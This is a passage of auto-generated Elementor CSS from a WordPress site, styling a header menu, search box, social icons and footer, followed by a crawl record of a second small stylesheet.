.elementor-element.elementor-element-e52df36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2728 .elementor-element.elementor-element-e52df36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-2728 .elementor-element.elementor-element-e52df36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .menu-item a.hfe-menu-item, .elementor-2728 .elementor-element.elementor-element-c5195a4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .sub-menu,
								.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown,
								.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown-expandible,
								.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2728 .elementor-element.elementor-element-c5195a4 ul.sub-menu{width:220px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2728 .elementor-element.elementor-element-c5195a4 .sub-menu li.menu-item:not(:last-child),
						.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2728 .elementor-element.elementor-element-c5195a4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container{min-height:50px;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-submit{min-width:50px;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__input{padding-left:calc(50px / 5);padding-right:calc(50px / 5);}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__input::placeholder{color:#7A7A7A6B;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__input, .elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#ededed;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container ,.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container, .elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container button#clear i:before,
					.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-icon-toggle button#clear i:before,
				.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container button#clear-with-button,
					.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-form__container button#clear,
					.elementor-2728 .elementor-element.elementor-element-7c73c06 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-2728 .elementor-element.elementor-element-4827e08{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2728 .elementor-element.elementor-element-4827e08 .elementor-widget-container{text-align:center;}.elementor-2728 .elementor-element.elementor-element-4827e08 .elementor-social-icon{background-color:#00000000;}.elementor-2728 .elementor-element.elementor-element-4827e08 .elementor-social-icon i{color:#000000;}.elementor-2728 .elementor-element.elementor-element-4827e08 .elementor-social-icon svg{fill:#000000;}@media(max-width:767px){.elementor-2728 .elementor-element.elementor-element-0f62d5e:not(.elementor-motion-effects-element-type-background), .elementor-2728 .elementor-element.elementor-element-0f62d5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-2728 .elementor-element.elementor-element-21efd8a .hfe-site-logo-container, .elementor-2728 .elementor-element.elementor-element-21efd8a .hfe-caption-width figcaption{text-align:center;}.elementor-2728 .elementor-element.elementor-element-ceec84b{width:15%;}.elementor-2728 .elementor-element.elementor-element-5f5b16a{width:60%;}.elementor-2728 .elementor-element.elementor-element-40d0526{width:20%;}.elementor-2728 .elementor-element.elementor-element-4827e08{--grid-template-columns:repeat(1, auto);--icon-size:11px;}.elementor-2728 .elementor-element.elementor-element-4827e08 .elementor-widget-container{text-align:left;}}@media(min-width:768px){.elementor-2728 .elementor-element.elementor-element-ceec84b{width:60%;}.elementor-2728 .elementor-element.elementor-element-5f5b16a{width:19.332%;}.elementor-2728 .elementor-element.elementor-element-40d0526{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2728 .elementor-element.elementor-element-ceec84b{width:33.33%;}.elementor-2728 .elementor-element.elementor-element-5f5b16a{width:33%;}.elementor-2728 .elementor-element.elementor-element-40d0526{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://eyetoday.in/wp-content/uploads/elementor/css/post-2737.css?ver=1729143727
body_size: -171
content:
.elementor-2737 .elementor-element.elementor-element-0cc168c:not(.elementor-motion-effects-element-type-background), .elementor-2737 .elementor-element.elementor-element-0cc168c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36464D;}.elementor-2737 .elementor-element.elementor-element-0cc168c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#96B0B6;padding:60px 0px 60px 0px;}.elementor-2737 .elementor-element.elementor-element-0cc168c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2737 .elementor-element.elementor-element-0cc168c .elementor-heading-title{color:#96B0B6;}@media(min-width:768px){.elementor-2737 .elementor-element.elementor-element-025a770{width:70%;}.elementor-2737 .elementor-element.elementor-element-1437f02{width:30%;}}